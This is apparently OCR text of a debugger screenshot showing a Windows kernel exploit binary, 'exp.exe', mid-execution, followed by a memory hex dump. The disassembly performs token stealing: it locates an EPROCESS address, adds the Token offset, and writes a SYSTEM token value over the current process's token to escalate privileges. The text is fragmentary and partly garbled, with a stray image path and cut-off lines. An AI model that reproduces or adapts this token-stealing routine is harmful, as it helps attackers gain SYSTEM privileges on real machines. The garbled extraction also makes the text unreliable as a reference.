 00007FF67957182D 0F84 B4010000 je exp.7FF6795719E7
00007FF679571833 833D 0A950000 01 cmp dword ptr ds:[<int flag>],1
00007FF67957183A 48:890425 18000005 mov qword ptr ds:[5000018],rax
00007FF679571842 48:8B05 B7900000 mov rax,qword ptr ds:[<unsigned __int64 fnSeSetAccessStateGen
48:895C24 70 mov qword ptr ss:[rsp+70],rbx
48:897C24 60 mov qword ptr ss:[rsp+60],rdi
00007FF679571853 48:BF 8967452301000000 mov rdi,123456789
00007FF67957185D 48:893C25 00000005 mov qword ptr ds:[5000000],rdi
00007FF679571865 48:890425 08000005 mov qword ptr ds:[5000008],rax
RIP 00007FF67957186D 75 7D jne exp.7FF6795718EC
00007FF67957186F 48:8B0D 92950000 mov rcx,qword ptr ds:[<unsigned __int64 dest2>]
00007FF679571876 48:8B05 7B950000 mov rax,qword ptr ds:[<unsigned __int64 System_token_value>]
00007FF67957187D 48:8B1D 4C950000 mov rbx,qword ptr ds:[<unsigned __int64 g_EProcessAddress>]
00007FF679571884 48:81C3 B0040000 add rbx,4B0
00007FF67957188B 48:8901 mov qword ptr ds:[rcx],rax
00007FF67957188E 48:8BD3 mov rdx,rbx
00007FF679571891 48:8B0D 78950000 mov rcx,qword ptr ds:[<unsigned __int64 dest3>]
00007FF679571898 48:8B05 99940000 mov rax,qword ptr ds:[<unsigned __int64 next_token>]
00007FF67957189F 48:8901 mov qword ptr ds:[rcx],rax
00007FF6795718A2 48:8D0D 7F4D0000 lea rcx,qword ptr ds:[<"ADDRESS of MY PROCESSS TOKEN -8"...>]
跳转将要执行
exp.00007FF6795718EC
.text:00007FF67957186D exp.exe:$186D #C6D
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 [x=] 局部变量 结构体
地址 十六进制 ASCII
0000000005000000 89 67 45 23 01 00 00 00 A0 2D 3F 6B 04 F8 FF FF .gE#.... -?k.øÿÿ
0000000005000010 00 00 00 00 00 00 00 00 B0 1C 9F 6A 04 F8 FF FF ........°..j.øÿÿ
0000000005000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000000005000030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000000005000040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000000005000050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000000005000060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000000005000070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000000005000080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000000005000090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000000050000A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000000050000B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000000050000C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000000050000D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000000050000E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000000050000F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000000005000100 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000000005000110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................